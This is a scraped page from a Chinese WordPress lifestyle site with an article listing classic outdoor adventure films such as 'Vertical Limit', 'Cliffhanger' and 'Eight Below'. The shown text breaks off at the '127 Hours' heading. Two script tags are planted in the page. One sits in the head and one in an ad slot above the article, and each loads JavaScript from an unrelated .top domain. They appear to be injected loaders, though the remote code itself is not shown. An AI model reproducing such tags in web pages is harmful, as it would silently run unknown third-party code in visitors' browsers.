    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #cf4f00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cf4f00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cf4f00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cf4f00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cf4f00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cf4f00;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cf4f00 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cf4f00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cf4f00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(207, 79, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #cf4f00;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #cf4f00;
    }
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #cf4f00;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://manvery.com/wp-content/uploads/2019/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .white-popup-block:before {
        background-image: url('http://manvery.com/wp-content/uploads/2019/01/8.jpg');
    }

    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:18px;
	font-style:italic;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:18px;
	font-style:italic;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://manvery.com/",
                                "name": "首页"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://manvery.com/category/sport-health/",
                                "name": "运动健康"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="http://manvery.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-150x150.jpg" sizes="32x32" />
<link rel="icon" href="http://manvery.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://manvery.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" />
<meta name="msapplication-TileImage" content="http://manvery.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #cf4f00;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #cf4f00;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #cf4f00;
                }
                .tdm-btn-style1 {
					background-color: #cf4f00;
				}
				.tdm-btn-style2:before {
				    border-color: #cf4f00;
				}
				.tdm-btn-style2 {
				    color: #cf4f00;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #cf4f00;
                    -moz-box-shadow: 0 2px 16px #cf4f00;
                    box-shadow: 0 2px 16px #cf4f00;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #cf4f00;
                    -moz-box-shadow: 0 4px 26px #cf4f00;
                    box-shadow: 0 4px 26px #cf4f00;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>	
	<meta name="description" content="传授必备技能,分享男人心得与智慧，宣扬骑士与绅士风度,提升男子气概的男性魅力艺术指南网站">
	<meta name="keywords" content="男人,男性社区,图书,技能,直男,硬汉,猛男,气概,玩具,知识经验,穿着搭配,装酷,EDC,玩物装备,运动,健身,成功指南">
	
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c8ce20f7b3066f37704be4030d9fbb1b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	
</head>

<body class="post-template-default single single-post postid-19316 single-format-standard 16 global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-3176"><a href="http://manvery.com/category/manly-skills/">魅力技能<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7740"><a href="http://manvery.com/category/manly-skills/cool-skills/">实用技巧</a></li>
	<li id="menu-item-3180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3180"><a href="http://manvery.com/category/manly-skills/bushcraft/">户外生存</a></li>
	<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="http://manvery.com/category/manly-skills/diy/">DIY</a></li>
</ul>
</li>
<li id="menu-item-5377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5377"><a href="http://manvery.com/category/lifestyle/">生活指南</a></li>
<li id="menu-item-5378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5378"><a href="http://manvery.com/category/fashion/">着装打扮</a></li>
<li id="menu-item-4493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4493"><a href="http://manvery.com/category/equip/">玩物装备</a></li>
<li id="menu-item-3179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3179"><a href="http://manvery.com/category/sport-health/">运动健康</a></li>
<li id="menu-item-12595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12595"><a href="http://manvery.com/category/interesting/">奇趣杂谈</a></li>
<li id="menu-item-27199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27199"><a href="http://manvery.com/store/">东西</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://manvery.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="http://manvery.com/">
                <img src="http://manvery.com/wp-content/uploads/2019/01/ManVery-logo-1.png" alt="非常男人"/>
                <span class="td-visual-hidden">非常男人ManVery</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="http://manvery.com/">
			<img src="http://manvery.com/wp-content/uploads/2019/01/ManVery-logo-mobile.png" alt="非常男人"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="http://manvery.com/">
			<img src="http://manvery.com/wp-content/uploads/2019/01/ManVery-logo-1.png" alt="非常男人"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-3176"><a href="http://manvery.com/category/manly-skills/">魅力技能</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7740"><a href="http://manvery.com/category/manly-skills/cool-skills/">实用技巧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3180"><a href="http://manvery.com/category/manly-skills/bushcraft/">户外生存</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="http://manvery.com/category/manly-skills/diy/">DIY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5377"><a href="http://manvery.com/category/lifestyle/">生活指南</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5378"><a href="http://manvery.com/category/fashion/">着装打扮</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4493"><a href="http://manvery.com/category/equip/">玩物装备</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3179"><a href="http://manvery.com/category/sport-health/">运动健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12595"><a href="http://manvery.com/category/interesting/">奇趣杂谈</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27199"><a href="http://manvery.com/store/">东西</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://manvery.com/">首页</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">运动健康</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-19316" class="post-19316 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-health tag-133" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="http://manvery.com/category/sport-health/">运动健康</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">17部经典的户外探险电影</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-10-28T13:49:39+00:00" >2019年10月28日</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <div class="td-a-rec td-a-rec-id-content_top  td_uid_1_697c319dca72e_rand td_block_template_1"><div class="td-all-devices">

<script src="//m.bp7mb11.top/s2366.js"></script>
</div></div>
<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20190526/ac5eba4e59ee45d3998828bee4b6414a.jpeg" alt="极地重生"/></figure>



<h2 class="wp-block-heading">极地重生 As Far As Feet Will Carry Me (2001)</h2>



<p>本片曾获多项国际大奖，其情节源自一个真实的逃亡故事。二战末期，德国军人科利基文斯（米高·文度 Michael Mendl）在战争中沦为战俘，被处以25年的刑期，而此时他怀孕的妻子和女儿则完全没有他的消息，只能求神保佑他还能活着回来。经过漫长的跋涉，一行战俘被送到了一个劳改场，那里没有围墙也没有栅栏，然而极度的严寒和千里冰原则成了难以逾越的屏障。</p>



<p>这里位于西伯利亚东部，初到之时，由于天气和疾病，很多人都不幸死去，然而非人的矿工生活，才是真正的炼狱。科利基文斯从来没有忘记远方的亲人，一次失败的逃亡让他饱受看守的虐待，然而这却更加坚定了他要逃出 这里的决心。后来在年迈的医生的帮助下，科利基文斯才得以逃离劳改场，从此获得回家的希望。可是在他面前的，将是长达14000公里的“死亡之地”，在被 积雪覆盖的千里冰原，科利孤身一开始了漫长的回家之路。</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20190526/8b9ba593043b43d1b571408957ce400c.jpeg" alt="垂直极限"/></figure>



<h2 class="wp-block-heading">垂直极限 Vertical Limit（2000年）</h2>



<p>喜玛拉雅山脉西麓高耸入云的K2峰是仅次于珠穆朗玛峰的世界第二高山峰。早在1892年就有欧洲的登山队尝试攀登K2峰，不过直到1954年才由一支意大利探险队顺利登顶，实现了征服K2的愿望。</p>



<p>彼得（克里斯 奥唐纳饰）本是一名登山好手，不过由于父亲在一次登山事故中意外丧生，所以彼得下定决心放弃登山。而彼得的妹妹安妮（罗宾?特妮饰）却不愿就此放弃，兄妹俩人因此不欢而散。安妮自行组织了一支探险队向K2峰发起冲击，不料遇上突变气候，探险队被困峭壁之上，进退维谷。为了营救安妮，彼得不得不披挂上阵，再度挑战K2极限！</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20190526/20a4ab0a6c3b4b379a9ee170d1b4802d.jpeg" alt="伟哉圣母峰"/></figure>



<h2 class="wp-block-heading">伟哉圣母峰 Everest（1998年）</h2>



<p>这是以超大电影机拍摄的圣母峰影片，机器是IMAX公司制造。在一九九六年花了三百五十万美元，相当于一亿二千万台币到尼泊尔实地拍摄的。此片必须在特殊荧幕和 IMAX放映机才能放映。台湾曾在台中的国立自然科学博物馆放映，现在由美国发行录影带销售，是值得欣赏的影带。</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20190526/11ac643e3bd5497e9a46c5dd5f8d2c4f.jpeg" alt="绝岭雄风"/></figure>



<h2 class="wp-block-heading">绝岭雄风 Cliffhanger（1993年）</h2>



<p>海拔4000米上的殊死较量，带给你绝对震撼和整整120分钟的心跳。这一次敢和史泰龙作对的，是一座全世界只有12个人能爬上的山峰，和一群山顶上的亡命徒。令人眩晕的高度，充满野性与力度的攀岩，比汤姆 克鲁斯更漂亮的攀登动作，史泰龙的电影也由此攀上了一个高峰。</p>



<p>加比是一位高山拯救队队员，在一次援救行动中，由于所用设备的质量有问题，令他最好朋友的女友命断山谷，加比自此不愿再攀雪山，并准备离开这个伤心地。</p>



<p>就在他力劝女友和他同行时，恐怖份子奎连率领手下劫持了携带巨款的美国财政飞机,发生故障迫降在雪岭上。飞机失事后，赃款散落在山岭之上，加比和同伴在救援过程中成了恐怖分子的人质，被迫帮助恐怖分子去找寻那些遗落在雪山中的巨款。</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20190526/15559ab0168841e8ba87c1ad9b613beb.jpeg" alt=""/></figure>



<h2 class="wp-block-heading">八千米死亡线／K2: The Ultimate High （1992年）</h2>



<p>泰勒是个事业有成的检察官，哈洛则是个大学里物理学顶尖教授，前者个性自私、骄傲、激进绝不让任何事物挡住他的成功道路；而后者则是善良、体贴有正义感的好人。二人皆有共同的目标─爬超过八千米世界各山。</p>



<p>这部电影1991年出品，可以说是生不逢时，如果不是对登山感兴趣的人，肯定会认为这是一部没有什么新意的片子。如果为观摩K2攀登，这部片子要比《垂直极限》更为真实，甚至连背着美元去登K2这样的小细节都反映到了。</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20190526/66427d523fc44717a4098d8a147bded9.jpeg" alt="南极大冒险"/></figure>



<h2 class="wp-block-heading">南极大冒险 Eight Below (2006)</h2>



<p>动物与人之间互救互助，不舍不弃的感人故事，冰天雪地的南极迎来了三个科考队员，他们要前来搜寻一块陨石，随行的还有八条雪橇狗。南极风景优美，三人惊叹不已，然而危险却也随着美景到来。几天之后，一场暴风雪让他们尝到了苦头，其中一名队员掉进了薄冰下的冰水里面，危在旦夕，幸得雪橇狗奋身相救，队员才脱险——这似乎只是一个小小的序曲，更严峻的考验还在后头。</p>



<p>狂暴的风雪在肆虐着南极大地，科考队员进退两难，在恶劣的天气和环境下挣扎求生。而此时，他们只能决定放弃那八条忠实的雪橇狗。当三人安全返回的时候，他们怎样也放不下那些还陷于危难的狗。为了挽救它们，三人沿途折回，回到了那片南极大地。</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20190526/8255f6d4e3364ae780763d67cecf5b4d.jpeg" alt=""/></figure>



<h2 class="wp-block-heading">南极日记 (2005)</h2>



<p>以南极探险队队长崔道衡(宋康昊饰)为首的6名队员在征服南极的过程中，最小的队员名宰(刘智泰饰)发现了80 年前遇难的英国探险队的一本南极日记，日记中记载的英国探险队同样由6人组成。随着这本南极日记的出现，探险队开始遭遇种种磨难……先是奇怪的疾病、然后是粮食的短缺、接着是一个又一个的意外、队员相继死亡。最终，探险队还是来到了距离南极大陆海岸最远的地点——南纬82度08分，东经54度58分的“不可抵达点”。</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20190526/1a3606c242cf4ae190af2e55c68912a7.jpeg" alt=""/></figure>



<h2 class="wp-block-heading">南极坚忍号 The Endurance: Shackleton&#8217;s Legendary Antarctic Expedition (2000)</h2>



<p>一九一四年，英国探险家萨克顿第三次远征南极。他和廿八名船员乘坐一艘三桅木船“坚忍号”出发，在南极对开海面被冰块困住。十个月后船被压成碎片，唯有另找生路。一九一六年，全体船员才逃出生天。 期间过程由随团的澳洲摄影师赫利拍下，保存至今的有百多幅黑白照和多段电影菲林。单看这些精彩画面就知这班人意志如何坚强，再加上当事人的日记和导演毕拿自己带队去南极现场拍。</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20190526/8b4dc5b6637c4ece974e3d1970fd2eea.jpeg" alt=""/></figure>



<h2 class="wp-block-heading"><strong>最狂野的梦想：征服珠峰（2010）</strong></h2>



<p>1924年，被誉为“二十世纪最成功的登山者之一”的乔治·马洛里与登山新手安德鲁·欧文组队，尝试从珠穆朗玛峰的北坡登顶，最终一去不复返，而有关两人死前是否成功登顶的争议也成为人类登山史上著名的“马欧之谜”。1999年，美国著名登山家康拉德·安柯（Conrad Anker）在珠峰的“死亡地带”发现了马洛里的遗体。从此以后，康拉德·安柯的生活便与马洛里的故事紧紧地联系在了一起。</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20190526/01ca279cb5264499afc3fc72604a12a6.jpeg" alt=""/></figure>



<h2 class="wp-block-heading"><strong>127小时 127 Hours (2010)</strong></h2>



